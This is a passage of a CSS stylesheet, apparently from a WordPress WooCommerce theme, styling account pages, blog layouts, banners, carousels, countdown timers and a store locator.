  z-index: 9;
}
.ie-11 select {
  background: none !important;
}
.ie-11 input[type='radio'], .ie-11 input[type='checkbox'] {
  background: none;
}
.ie-11 .wishlist_table .product-add-to-cart > .add_to_cart.button {
  padding: 8px 10px;
}
input[type="submit"]:hover {
  background: #000 !important;
  color: #fff;
}
.comment-content ul, .comment-content li {
  padding: 0;
  border: none;
  margin: 0 !important;
}
.comment-content ul {
  margin-top: 0 !important;
}
.woocommerce-account input.input-text {
  width: 100%;
}
.woocommerce-account form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce-account h3 {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.woocommerce-account #customer_login {
  margin-top: -3px;
}
.woocommerce-account #customer_login h3.cart-title {
  border: medium none;
  padding-bottom: 0px;
  margin-bottom: 0;
  padding-top: 0;
}
.woocommerce-account #customer_login .entry-title {
  margin-bottom: 25px;
}
.woocommerce-account.woocommerce-edit-address p.form-row {
  margin-bottom: 15px;
}
.woocommerce-account.woocommerce-edit-address h3 {
  padding-top: 0;
  margin-top: 3px;
}
.woocommerce-account.woocommerce-edit-address .select2-container .select2-choice {
  padding: 7px 10px;
  border: 1px solid #ddd;
  color: #868686;
}
.woocommerce-account .lost_reset_password input.btn-default[disabled] {
  display: block !important;
}
.woocommerce-account table.my_account_orders {
  margin: 17px 0;
}
.woocommerce-account table.my_account_orders thead {
  height: 54px;
  line-height: 54px;
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders thead tr th {
  border: medium none !important;
  padding: 0 20px;
}
.woocommerce-account table.my_account_orders thead tr th span {
  font-size: 14px;
}
.woocommerce-account table.my_account_orders tbody tr.order {
  border: 1px solid #ddd;
}
.woocommerce-account table.my_account_orders tbody tr.order td {
  padding: 17px 20px 17px;
  margin-top: -1px;
}
.woocommerce-account table.my_account_orders tbody a.view {
  font-size: 12px;
  font-family: 'Open Sans';
}
.mobile-show {
  display: none;
}
abbr[title], abbr[data-original-title] {
  text-decoration: none;
}
.my_account h2, .my_account header.title {
  font-size: 18px;
  color: #3a3a3b;
  margin-bottom: 13px;
  padding-bottom: 14px;
  border-bottom: 1px solid #ebebeb;
  padding-top: 22px;
}
.my_account header.title {
  padding-top: 17px;
  margin-bottom: -2px;
  padding-bottom: 3px;
}
.my_account header.title h3 {
  display: inline-block;
  padding: 0px 5px 0 0;
  color: #3a3a3b;
  font-size: 18px;
  margin: 0;
  border: none;
}
.my_account header.title a {
  font-size: 12px;
  font-family: 'Open Sans';
  float: right;
  margin-top: 8px;
}
.my_account address {
  padding-top: 10px;
}
.my_account p, .my_account address {
  color: #868686;
  line-height: 24px;
  margin-bottom: 10px;
}
.my_account p strong, .my_account address strong {
  color: #333436;
  text-transform: capitalize;
}
.my_account .myaccount_info {
  margin-bottom: 9px;
}
.my_account .myaccount_info p {
  margin-bottom: 2px;
}
.margin-min {
  margin-top: -51px;
}
.edit-account p label {
  margin: 0;
}
.edit-account fieldset legend {
  padding-bottom: 10px;
  font-size: 16px;
}
.col-7 .instagram-gallery li {
  width: 14.2857%;
}
.col-7 .banner_text_overlay {
  display: none;
}
.col-7 .instagram_btn {
  display: none;
}
.title-insta > h3 {
  text-align: center;
  text-transform: uppercase;
}
.ult_countdown-section {
  margin-right: 20px !important;
  text-align: center 1 !important;
}
.ult_countdown-amount {
  font-weight: 300 !important;
}
.load-more.btn-radius .btn {
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  margin-top: 16px;
  padding: 19px 42px 18px 42px;
}
.load-more.btn-radius .btn:hover {
  background: #000 !important;
}
.ult-carousel-wrapper .slick-dots li i {
  opacity: 1 !important;
  font-size: 22px;
}
.ult-carousel-wrapper .slick-dots li.slick-active i {
  color: #cea35f !important;
}
.button-slide ul.slick-dots {
  padding-top: 65px;
}
.title-style-2 .uvc-main-heading h2 {
  text-transform: uppercase !important;
}
.title-style-2 .uvc-sub-heading {
  margin-top: -5px;
  line-height: 40px;
}
.title-style-2 .uvc-sub-heading .sub-2, .title-style-2 .uvc-sub-heading .sub-1 {
  font-weight: bold !important;
  font-family: Montserrat !Important;
}
.align-right .testimonial-content {
  padding-right: 0;
  padding-top: 49px;
  padding-left: 30px;
}
.align-right .vc_column-inner {
  padding-right: 110px !important;
}
.align-right .franco-heading-3 h2 {
  font-size: 32px;
}
.align-right .franco-heading-3 h2:before {
  z-index: 9;
}
.align-left .vc_column-inner {
  padding-left: 110px !important;
}
.align-left .franco-heading-3 h2 {
  font-size: 32px;
}
.align-left .slick-slider {
  margin-left: -15px;
  margin-right: 15px;
}
.align-right .btn-slide-bottom .testimonial-content {
  text-align: right;
}
.btn-slide-bottom .testimonial-content {
  width: auto;
}
.btn-slide-bottom .testimonial-content:after, .btn-slide-bottom .testimonial-content:before {
  content: none;
}
.btn-slide-bottom .testimonial-content p {
  margin-right: 1px;
}
.btn-slide-bottom .testimonial-content p::before {
  font-style: normal;
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 38px;
  right: 2px;
  opacity: 0.1;
  position: absolute;
  top: 39px;
}
.btn-slide-bottom .testimonial-content .profile-name::before {
  left: auto;
  right: 0;
  transform: none;
}
.btn-slide-bottom.testimonial-container .owl-nav > div, .btn-slide-bottom.brands-container .owl-nav > div {
  position: relative;
  margin-top: 17px;
}
.btn-slide-bottom.testimonial-container .owl-nav > div {
  display: inline-block;
  color: #d9d9d9;
}
.btn-slide-bottom.testimonial-container .owl-nav > div.owl-next {
  float: right;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-next {
  right: 0;
  margin-left: 20px;
}
.btn-slide-bottom.testimonial-container .owl-nav .owl-prev {
  left: 0;
}
.btn-slide-bottom.brands-container .owl-nav .owl-prev {
  margin-right: 30px;
  float: left;
}
.btn-slide-bottom.testimonial-container .owl-nav > div:hover:before, .btn-slide-bottom.brands-container .owl-nav > div:hover:before {
  color: #cea35f;
}
.btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
  top: 100%;
  margin-top: 45px;
}
.btn-slide-bottom .slick-next {
  right: auto;
  left: 64px;
}
.btn-slide-bottom .slick-prev {
  left: 15px;
}
.btn-slide-bottom .ultsl-arrow-left2:before {
  content: "\e6a2";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom .ultsl-arrow-right2:before {
  content: "\e699";
  font-family: Pe-icon-7-stroke;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg, .btn-slide-bottom.ult-carousel-wrapper button.circle-border {
  border: none !important;
  color: #d9d9d9 !important;
  height: 30px !important;
  width: 30px !important;
}
.btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover {
  color: #cea35f !important;
}
.btn-slide-bottom button.slick-next.circle-border i, .btn-slide-bottom button.slick-prev.circle-border i {
  position: absolute;
  transform: none;
  left: 2px;
  top: -3px;
}
.btn-slide-bottom .wpb_single_image .vc_single_image-wrapper {
  margin-bottom: 3px;
}
.macbook .rs-label[data-alias="home-13"] .tp-caption.splitted, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-caption.splitted, .macbook .rs-label[data-alias="home-13"] .tp-linesplit, .macbook .rev_slider_wrapper[data-alias="home-13"] .tp-linesplit {
  font-style: normal !important;
}
.home-boxed {
  padding: 0 100px;
}
.home-boxed .footer .footer-v9 .footer_wrap .footer-office {
  background-size: 100%;
}
.design-decor-left {
  padding-right: 100px !important;
}
.design-decor-left .wpb_single_image img {
  margin-top: -90px;
  width: 100%;
}
.btn-view-icon {
  padding: 0 30px;
  margin-top: -35px;
}
.btn-view-icon .btn {
  background: #acbfce;
  color: #fff;
  width: 100%;
  font-size: 16px;
  padding: 13px 17px;
  height: 50px;
  position: relative;
}
.btn-view-icon .btn:after {
  content: "\f178 ";
  font-family: FontAwesome;
  font-size: 16px;
  margin-left: 0;
}
.name-author-collection {
  font-size: 16px;
  margin-top: -12px;
  color: #9e9e9e;
  font-family: Montserrat;
}
.name-author-collection span {
  color: #000;
}
.prd-decor {
  background: #fff;
  margin-left: -100px;
  margin-top: 100px;
  margin-bottom: 100px;
}
.prd-decor > .vc_column-inner {
  padding: 0 !important;
}
.prd-decor .title-heading-5 {
  padding: 42px 48px 0;
  margin-bottom: 23px;
}
.prd-decor .vc_icon_element {
  position: absolute;
  left: 15px;
  font-size: 22px;
}
.prd-decor-container {
  padding: 0 49px;
  margin-bottom: 10px !important;
}
.prd-decor-container .price-prd .ins {
  color: #000;
  font-size: 16px;
  font-weight: 300;
  text-decoration: line-through;
}
.prd-decor-container .price-prd p {
  font-size: 16px;
  color: #767676;
  font-weight: 300;
  line-height: 23px;
  margin-bottom: 0;
}
.prd-decor-container .price-prd .price-sp {
  font-size: 24px;
  color: #cea35f;
  font-weight: 700;
  font-family: Montserrat;
}
.prd-decor-container .desc {
  position: relative;
  padding-top: 21px;
}
.prd-decor-container .desc p {
  font-size: 16px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 22px;
}
.prd-decor-container .desc span {
  bottom: -88px;
  color: #000;
  font-size: 58px;
  left: -6px;
  position: absolute;
}
.prd-decor-action {
  overflow: hidden;
  width: 100%;
  background: #9cc4de;
  color: #fff;
  padding: 31px 52px 32px;
  font-size: 30px;
  margin-bottom: 0 !important;
  line-height: 100%;
}
.prd-decor-action .label-btn {
  float: left;
  font-family: "Playfair Display", serif;
}
.prd-decor-action .label-btn span {
  font-weight: 900;
}
.prd-decor-action .btn-prd a {
  float: right;
  color: #fff;
  font-family: Montserrat;
  font-weight: 700;
  font-size: 30px;
  position: relative;
  line-height: 100%;
  margin-top: 5px;
}
.prd-decor-action .btn-prd a:hover {
  color: #cea35f;
}
.prd-decor-action .btn-prd a:before {
  background: #fff;
  content: "";
  height: 32px;
  left: -18px;
  position: absolute;
  top: 2px;
  width: 1px;
}
.prd-decor-action .btn-prd a i {
  margin-top: 2px;
}
.design-decor-right .text-desc p {
  font-size: 16px;
  line-height: 23px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 38px !important;
  margin-top: 26px;
}
.testimonials-decor .testimonial-content {
  padding-top: 35px;
}
.testimonials-decor .testimonial-content::after {
  content: none;
}
.title-blog-5 {
  color: #e4e4e4;
  font-family: "Playfair Display", serif;
  font-size: 80px;
  line-height: 71px;
  position: absolute;
  right: 15px;
  text-align: right;
  text-transform: capitalize;
  top: 65px;
  z-index: 9;
}
.title-blog-5 span {
  font-size: 90px;
  font-weight: bold;
}
.blog-type-6 .item:nth-child(2n) .blog-img {
  float: right;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
  right: auto;
  float: right;
  text-align: right;
  left: 230px;
  margin-top: 122px;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info .blog-post-title::before {
  left: auto;
  right: 0;
}
.blog-type-6 .item:nth-child(2n) .read-more {
  margin-top: 142px;
  right: auto;
  left: 15px;
}
.blog-type-6 .item:not(:first-child) {
  margin-top: -100px;
}
.blog-type-6 .blog-img {
  float: left;
}
.blog-type-6 .item {
  position: relative;
}
.blog-type-6 .blog-item {
  position: static;
}
.blog-type-6 .blog-item .blog-post-info {
  margin-top: -125px;
  float: left;
  padding-left: 0;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  padding-top: 0;
  position: absolute;
  right: 207px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title {
  position: relative;
  margin-bottom: 5px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title:before {
  height: 5px;
  width: 80px;
  content: "";
  background: #a7dbd8;
  position: absolute;
  left: 0;
  top: -16px;
}
.blog-type-6 .blog-item .blog-post-info .post-name > a {
  color: #cea35f;
  font-size: 48px;
  line-height: 70px;
  font-family: "Playfair Display", serif;
  position: relative;
  margin-bottom: -1px;
}
.blog-type-6 .blog-item .blog-post-info .info a {
  font-weight: 700;
  font-size: 24px;
  letter-spacing: 4.5px;
  color: #878787;
  text-transform: uppercase;
  font-family: Montserrat;
}
.blog-type-6 .blog-item .blog-post-info .info a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more {
  margin-top: -102px;
  position: absolute;
  right: 15px;
  top: 50%;
}
.blog-type-6 .blog-item .read-more a {
  font-size: 14px;
  color: #000;
  font-family: Montserrat;
  font-weight: 300;
  position: relative;
}
.blog-type-6 .blog-item .read-more a:before, .blog-type-6 .blog-item .read-more a:after {
  position: absolute;
  left: 50%;
  content: "";
  height: 40px;
  width: 1px;
  background: #cea35f;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -moz-transition: all 0.35s ease-in-out 0s;
  -ms-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
}
.blog-type-6 .blog-item .read-more a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more a:before {
  top: -57px;
}
.blog-type-6 .blog-item .read-more a:after {
  bottom: -57px;
}
.blog-type-6 .blog-item .blog-img {
  overflow: hidden;
}
.blog-type-6 .blog-item .blog-img img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-type-6 .blog-item:hover .blog-img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.margin-0 .ult-carousel-wrapper .slick-slide {
  margin: 0 !important;
}
/* Store Locator */
.wpsl-search {
  background: #f2f2f2 none repeat scroll 0 0;
  color: #888;
  margin-bottom: 30px;
}
#wpsl-search-wrap div label {
  line-height: 40px;
}
#wpsl-search-btn, #wpsl-search-wrap div {
  margin-right: 15px;
}
#wpsl-search-btn, #wpsl-search-wrap input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 0;
  height: 40px;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input {
  height: 40px;
  color: #fff;
  background: #cea35f;
  border: 1px solid #cea35f;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  background: #000;
  border: 1px solid #000;
}
.wpsl-dropdown {
  border-radius: 0;
  border: 1px solid #fff;
}
#wpsl-search-wrap div label {
  font-weight: 400;
}
.brands-decor .wpb_single_image img {
  border: 1px solid #c5c5c5;
}
.brands-decor .slick-slider {
  margin: 0 -14px !important;
}
.brands-decor .slick-prev {
  left: -47px;
}
.brands-decor .slick-next {
  right: -47px;
}
.brands-decor .slick-next, .brands-decor .slick-prev {
  margin-top: -20px !important;
  width: 31px !important;
  height: 35px;
}
.brands-decor .slick-next:hover, .brands-decor .slick-prev:hover {
  color: #000 !important;
}
.brands-decor .ultsl-arrow-left3::before {
  content: "\e6a2";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.brands-decor .ultsl-arrow-right3::before {
  content: "\e699";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.prd-decor .ult_countdown-period {
  display: block !important;
  float: left;
}
.prd-decor .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.prd-decor .ult_countdown-amount {
  font-weight: 300 !important;
}
.prd-decor .ult_countdown-period {
  font-weight: bold !important;
}
.prd-decor .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.no-margin {
  margin: 0 !important;
}
.slider-txtdecor {
  letter-spacing: 4.5px !important;
}
.info.info-comment > span {
  display: inline-block;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 0;
}
.electric #wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  border-color: #000 !important;
}
.wpsl-locations-details > span {
  display: inline-block;
  font-size: 18px;
  margin-bottom: 15px;
}
.wpsl-direction-wrap a, .wpsl-direction-before a {
  background: #cea35f none repeat scroll 0 0;
  display: inline-block;
  height: 40px;
  color: #fff;
  line-height: 40px;
  min-width: 100px;
  text-align: center;
}
.wpsl-direction-wrap a:hover, .wpsl-direction-before a:hover {
  background: #000 none repeat scroll 0 0;
  color: #fff;
}
#wpsl-result-list p {
  padding-left: 0;
  margin-top: 15px;
}
.wpsl-direction-before, #wpsl-wrap #wpsl-result-list li {
  padding-left: 0;
}
#wpsl-result-list {
  margin-right: 2.5%;
  width: 31%;
}
.special-cart-open .overlay {
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 99999;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.ult_tabs.animated {
  visibility: visible;
}
.ult_tab_min_contain .ult_tabitemname {
  padding: 0;
}
.ult_tabs .ult_tabmenu.style1 {
  justify-content: center;
  max-width: 100%;
  border-top: 1px solid rgba(215, 215, 215, 0.5);
  border-bottom: 1px solid rgba(215, 215, 215, 0.5);
}
.ult_tabs .ult_tabmenu.style1 a.ult_a {
  text-transform: uppercase;
}
.clear-both {
  clear: both;
}
.bg-gradient {
  position: relative;
}
.bg-gradient:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  position: absolute;
  content: "";
  display: block !important;
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.cate-children {
  font-family: Montserrat;
}
.cate-children ul {
  padding: 0;
  list-style: none;
}
.cate-children li {
  margin: 0 0 15px;
}
.cate-children li a {
  color: #232220;
  font-size: 12px;
  position: relative;
  text-transform: uppercase;
}
.cate-children li a:hover {
  padding-left: 25px;
}
.cate-children li a:hover::before {
  width: 15px;
}
.cate-children li a::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 7px;
  width: 0;
}
.cate-children li a:hover {
  color: #cea35f;
}
.cate-children .inventory {
  color: #232220;
  display: block;
  float: right;
  opacity: 0.5;
  position: relative;
  padding-left: 65px;
}
.cate-children .inventory::before {
  background: #232220 none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: 10px;
  position: absolute;
  top: 11px;
  width: 35px;
}
.title-cate-children .title {
  font-size: 30px;
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  text-transform: uppercase;
}
.title-cate-children .title::before {
  background: #cea35f;
  border-radius: 50%;
  bottom: 4px;
  content: "";
  height: 10px;
  position: absolute;
  right: -12px;
  width: 10px;
}
.title-cate-children .desc {
  color: #666261;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 16px;
  margin-bottom: 17px;
}
.vc_grid-item.animated {
  visibility: visible;
}
/*===================================
 3.5 Service
 ===================================*/
.service-content {
  border: 1px solid #ebebeb;
  padding: 53px 25px 23px 40px;
  position: relative;
  text-align: center;
}
.service-content .serv_icon {
  background: #fff none repeat scroll 0 0;
  color: #a884d4;
  font-size: 48px;
  left: 50%;
  padding: 0 5px;
  position: absolute;
  top: -23px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.service-content h5 {
  margin-bottom: 12px;
  font-weight: normal;
  font-size: 16px;
  text-transform: uppercase;
}
.service-content p {
  margin-bottom: 0;
  line-height: 22px;
}
.img-design {
  position: relative;
  z-index: 9;
  overflow: hidden;
}
.img-design img {
  z-index: 9;
  position: relative;
}
.img-design:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 70%;
  z-index: 3;
  background: #6d7685;
}
.img-design:after {
  position: absolute;
  content: "";
  top: 37px;
  left: -3px;
  height: 100%;
  width: 78%;
  background: #cea35f;
  z-index: 2;
}
.line-height-22 {
  line-height: 22px;
}
.right-colection .load-more {
  margin-top: -15px;
}
/*===================================
 3.6 Counter
 ===================================*/
.amount .counter-icon {
  color: #f2f2f2;
  font-size: 50px;
}
.amount .amount-desc h2 {
  color: #f2f2f2;
  margin-bottom: 6px;
  margin-top: 26px;
}
.amount .amount-desc h6 {
  color: #f2f2f2;
  font-weight: 400;
  text-transform: uppercase;
}
.uvc-sub-heading .deal-content {
  padding-top: 5px;
}
.uvc-sub-heading .deal-content > h2 {
  font-family: Roboto Condensed;
  font-size: 36px !important;
}
.uvc-sub-heading .deal-content .price {
  margin-top: 0;
  font-size: 20px !important;
}
.uvc-sub-heading .deal-content .price span {
  color: #cea35f;
  font-size: 20px;
}
.deal-desc > p {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
  margin: -6px -30px 0;
  padding: 0;
}
.deals .ult_countdown-div .ult_countdown-section {
  font-family: Roboto Condensed;
  text-align: center;
  background: url(../images/bg-countdown.png) no-repeat center right;
  padding: 0 30px !important;
  margin: 0 !important;
  display: inline-block;
}
.deals .ult_countdown-div .ult_countdown-section:last-child {
  background: none;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-amount {
  font-weight: 700;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-period {
  font-weight: 300;
  text-transform: uppercase;
}
.box-resize .ult-content-box-container {
  background: #fff none repeat scroll 0 0;
  border-radius: 0 5px 5px 0;
  height: 573px;
}
.box-resize .ult-content-box {
  margin: 0 auto !important;
  padding-top: 70px;
  vertical-align: middle;
  max-width: 350px;
}
.box-resize .vc_single_image-wrapper {
  position: relative;
  height: 573px;
  position: relative;
}
.box-resize .vc_single_image-wrapper::before {
  background: #000 none repeat scroll 0 0;
  border-radius: 5px 0 0 5px;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.box-resize .vc_single_image-wrapper img {
  padding-top: 140px;
  position: relative;
  -webkit-transform: translateX(-140px);
  -moz-transform: translateX(-140px);
  -ms-transform: translateX(-140px);
  -o-transform: translateX(-140px);
  transform: translateX(-140px);
}
/*===================================
 3.7 Banner
 ===================================*/
.banner-content {
  position: relative;
  overflow: hidden;
}
.banner-content.text-right .banner-desc {
  right: 94px;
  top: 64.8%;
}
.banner-content.text-left .banner-desc {
  left: 39px;
  top: 53%;
}
.banner-content.text-center .img-banner {
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.banner-content.text-center .banner-desc {
  width: 100%;
}
.vc_col-sm-4:last-child .banner-content.text-left .banner-desc {
  top: 51%;
}
.banner-desc {
  position: absolute;
  top: 50%;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-desc h4 {
  text-transform: uppercase;
  color: #616161;
  margin-bottom: 5px;
  letter-spacing: 3px;
  font-weight: 400;
}
.banner-desc h3 {
  text-transform: uppercase;
  font-size: 20px;
}
.banner-desc .big-text {
  font-family: Pacifico;
  font-size: 30px;
  text-transform: none;
}
.banner-desc .btn-banner {
  margin-top: 17px;
}
.banner-content.text-center:hover .img-banner {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after {
  position: absolute;
  content: '';
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-content.text-left::before, .banner-content.text-right::before {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
.banner-content.text-left::after, .banner-content.text-right::after {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -moz-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.banner-content.text-left:hover::before, .banner-content.text-right:hover::before, .banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.banner-content.text-left:hover .banner-desc {
  left: 55px;
}
.banner-content.text-right:hover .banner-desc {
  right: 110px;
}
.banner-type-2::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  z-index: 5;
  width: 100%;
}
.banner-type-2 h6 {
  color: #fff;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 6px;
}
.banner-type-2 h3 {
  color: #fff;
  font-weight: 400;
}
.banner-type-2 .btn {
  padding: 6px 23px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2::before {
  content: none;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h6 {
  font-size: 16px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h3 {
  font-size: 30px;
}
[class*="vc_col-sm-"]:nth-of-type(3) .banner-type-2::before {
  opacity: 0.9;
}
.banner-type-3 {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 147px 0 150px;
}
.banner-type-3 .banner-desc {
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner-type-3 .banner-desc h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 14px;
  letter-spacing: 14px;
}
.banner-type-3 .banner-desc h2 {
  color: #fff;
  font-size: 48px;
  letter-spacing: 14px;
  margin-bottom: 17px;
  text-transform: uppercase;
}
.banner-type-3 .banner-desc p {
  color: #fff;
}
.banner-type-3 .banner-desc .btn-banner {
  margin-top: 25px;
}
.banner-type-3 .banner-desc .btn-banner .btn {
  padding: 8px 32px;
}
.banner-2 .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.banner-2 .vc_column_container > .vc_column-inner {
  padding: 0;
}
.ads-col {
  margin: 0;
}
.ads-col .ads-container {
  padding: 0;
}
.ads-content {
  text-align: center;
  position: relative;
}
.ads-content h5 {
  color: #fff;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}
.ads-content .ads_icon {
  color: #fff;
  font-size: 48px;
  left: 0;
  opacity: 0.2;
  position: absolute;
  text-align: center;
  top: -20px;
  width: 100%;
}
.ads-container:nth-of-type(3) .ads-type-2:before, .ads-container:nth-of-type(3) .ads-type-2:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2 {
  background: #cea35f;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  padding: 79px 0 81px;
  cursor: pointer;
  margin-top: -30px;
  position: relative;
}
.ads-type-2:hover:before, .ads-type-2:hover:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2:before, .ads-type-2:after {
  position: absolute;
  content: '';
  width: 0;
  height: 10px;
  opacity: 0;
  background: #cea35f;
  left: 0;
  z-index: 9;
}
.ads-type-2:before {
  bottom: 100%;
}
.ads-type-2:after {
  top: 100%;
  right: 0;
  left: auto;
}
.ads-type-2 .ads_icon {
  opacity: 1;
  font-size: 36px;
  position: static;
}
.ads-type-2 h5 {
  margin-top: 9px;
}
.ads_style_3 .ads-content {
  text-align: left;
}
